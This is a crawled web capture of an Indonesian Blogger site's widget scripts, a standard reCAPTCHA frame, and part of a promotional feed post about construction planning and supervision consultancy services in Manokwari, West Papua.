_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7128791655968934137', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7tHlMM1D0kOT2Ugsdf6lrw60yK4A:1769323001588', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.jasakonsultan.web.id/p/tentang.html', 'id': '920401214143787105', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ThcaZmF-zZ_gi9pHB_6_bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769323005052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jasakonsultan.web.id/feeds/posts/default/-/Konsultan%20Konstruksi?alt=json-in-script&max-results=3&callback=jQuery111006346852441155542_1769323002173&_=1769323002174
body_size: 13305
content:
// API callback
jQuery111006346852441155542_1769323002173({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7128791655968934137"},"updated":{"$t":"2025-08-31T10:45:00.168+07:00"},"category":[{"term":"Jasa Keuangan"},{"term":"Jasa Pengurusan CV"},{"term":"Konsultan Sumur Bor"},{"term":"Konsultan Perusahaan"},{"term":"Jasa Pengukuran Tanah"},{"term":"Konsultan Geolistrik"},{"term":"Konsultan Izin Lingkungan"},{"term":"Konsultan Konstruksi"},{"term":"Konsultan Sondir Boring \/ Soil Test"},{"term":"Artikel"},{"term":"Kontraktor Pondasi"},{"term":"Konsultan Keuangan"},{"term":"Konsultan Pribadi"},{"term":"Konsultan Lingkungan Hidup"},{"term":"Review"},{"term":"Konsultan Manajemen"}],"title":{"type":"text","$t":"#1 Jasa Konsultan Terpercaya"},"subtitle":{"type":"html","$t":"Perusahaan jasa konsultan manajemen, keuangan, SDM, hukum, konstruksi, bisnis, pajak, ISO, pariwisata, marketing, kuliner,  dan lainnya."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jasakonsultan.web.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/-\/Konsultan+Konstruksi?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/search\/label\/Konsultan%20Konstruksi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/-\/Konsultan+Konstruksi\/-\/Konsultan+Konstruksi?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ahmad Najmul"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08366479780633541916"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/3.bp.blogspot.com\/-wTetnBe8KRg\/VLpA0Uwl3qI\/AAAAAAAAA6Q\/jFg8v3i4UhY\/s150\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7128791655968934137.post-1525885738318798193"},"published":{"$t":"2020-06-20T01:00:00.001+07:00"},"updated":{"$t":"2020-06-30T05:56:45.412+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsultan Konstruksi"}],"title":{"type":"text","$t":"Jasa Konsultan Perencana \/ Pengawasan Proyek Manokwari, Papua Barat No. 1"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-7cUYArq2A2o\/XtiE-eSkGTI\/AAAAAAAAJcY\/fQ7G47SrnWQmX3z-nTKbNfGs28VtWbD4ACPcBGAYYCw\/s1600\/Proyek%2B3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasa Konsultan Perencana \/ Pengawasan Proyek Manokwari\" border=\"0\" data-original-height=\"337\" data-original-width=\"600\" src=\"https:\/\/1.bp.blogspot.com\/-7cUYArq2A2o\/XtiE-eSkGTI\/AAAAAAAAJcY\/fQ7G47SrnWQmX3z-nTKbNfGs28VtWbD4ACPcBGAYYCw\/s1600\/Proyek%2B3.jpg\" title=\"Jasa Konsultan Perencana \/ Pengawasan Proyek Manokwari\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek Manokwari, Papua Barat No. 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Manokwari, Papua Barat\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cspan style=\"text-align: left;\"\u003ENo. 1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAh! Lihat ini. Seorang pengunjung. Saya yakin pengunjung ini sedang mencari informasi seputar\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Benar-benar waktu yang tepat di tempat yang tepat. Selamat datang di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.id\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E! Tempat dimana Anda bisa menemukan informasi terkini seputar\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;favorit Anda\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk pembahasan sebelumnya, kami sudah memberikan informasi mengenai\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-proyek-Jakarta.html\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Jakarta\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, yang bisa Anda klik link nya sekarang juga. Click! Untuk kali ini, ada info yang pasti sudah Anda tunggu-tunggu, yaitu mengenai\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Manokwari.html\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Manokwari\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Tertarik? langsung saja kita lanjut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003ETentang\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan Perencana\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPerencanaan di awal proyek yang matang dan dilakukan secara profesional akan menghasilkan sebuah pedoman \u0026amp; rencana pelaksanaan proyek konstruksi yang baik, yang nantinya akan turut menentukan kesuksesan sebuah proyek. Disinilah dibutuhkannya konsultan perencana yang profesional sehingga keberhasilan pengerjaan dalam suatu proyek bisa dicapai.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan perencana bertugas menghasilkan detail perencanaan bangunan, misalnya dihasilkannya gambar kontrak yang jelas tanpa adanya pertentangan perbedaan antar gambar rencana dengan kondisi dilapangan, spesifikasi bangunan dijelaskan dengan detail agar tidak terjadi hambatan dalam pemilihan material saat pekerjaan pembangunan berlangsung.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESelain itu, konsultan perencana memiliki tugas untuk merencanakan struktur, mekanikal elektrikal, arsitektur, landscape, rencana anggaran biaya (RAB) serta dokumen-dokumen pelengkap lainnya terkait dengan proyek yang akan dikerjakan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan perencana\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;mendapatkan proyek melalui proses lelang yang diadakan panitia lelang pekerjaan konstruksi. Berikut ini untuk lebih jelasnya mengenai tugas dan wewenang konsultan perencana dalam pelaksanaan proyek konstruksi.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESecara umum, tugas konsultan perencana lebih untuk memastikan atau mengawal klien pada tahap awal proyek (tahap perencanaan dan perancangan) untuk mempersiapkan tahap selanjutnya.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPada saat tiba jadwal pelaksanaan konstruksi (pelaksanaan pembangunan fisik), proses pelaksanaanya diserahkan kepada konsultan pengawas. Konsultan pengawas ini sendiri adalah orang\/instansi yang menjadi wakil pemilik proyek di lapangan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDemi kelancaran pelaksanaan pekerjaan, sebaiknya konsultan perencana membuat jadwal pertemuan rutin dengan pihak-pihak terkait seperti kontraktor dan pemilik proyek. Pertemuan tersebut tentunya untuk membahas hal-hal yang perlu mendapat perhatian khusus misalnya tahap pembuatan gambar atau saat approval material sebagai pedoman pelaksanaan proyek.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-sVv_aehPm0M\/XtiE_AaLMWI\/AAAAAAAAJcg\/cEudfPiJfgg5u5E_x4ETIUX2KeRJFDLQwCPcBGAYYCw\/s1600\/Proyek%2B4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasa Konsultan Perencana \/ Pengawasan Proyek Manokwari\" border=\"0\" data-original-height=\"1066\" data-original-width=\"1422\" height=\"478\" src=\"https:\/\/1.bp.blogspot.com\/-sVv_aehPm0M\/XtiE_AaLMWI\/AAAAAAAAJcg\/cEudfPiJfgg5u5E_x4ETIUX2KeRJFDLQwCPcBGAYYCw\/s640\/Proyek%2B4.jpg\" title=\"Jasa Konsultan Perencana \/ Pengawasan Proyek Manokwari\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek Manokwari, Papua Barat No. 1\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ETentang Konsultan Pengawas\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPengawas adalah badan usaha atau perorangan yang ditunjuk oleh pemilik proyek untuk melaksanakan pekerjaan pengawasan. Dalam mengawasi proyek konstruksi, tentunya dibutuhkan sumber daya manusia yang ahli dibidangnya masing-masing seperti teknik sipil, arsitektur, mekanikal elektrikal, listrik dan lain-lain sehingga sebuah bangunan dapat dibangun dengan baik dalam waktu cepat dan efisien.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan pengawas\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ebiasanya dibutuhkan ketika pelaksanaannya pada proyek bangunan skala besar seperti gedung bertingkat tinggi. Konsultan pengawas bisa masuk ke dalam Managemen Konstruksi (MK), namun perbedaannya adalah MK mengelola jalannya proyek dari mulai perencanaan, pelaksanaan sampai berakhirnya proyek.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESedangkan konsultan pengawas hanya bertugas mengawasi jalannya fase pelaksanaan proyek pembangunan. Dalam pelaksanaannya di lapangan diperlukan kerjasama yang baik antara konsultan pengawas dengan kontraktor agar bisa saling melengkapi dalam pelaksanaan pembangunan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Kami\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EApabila Anda sedang mencari\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;di Manokwari, Papua Barat\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, maka\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.id\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;adalah jawabannya! Tim kami menyediakan seorang profesional yang selalu siap membantu kemajuan perusahaan Anda.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 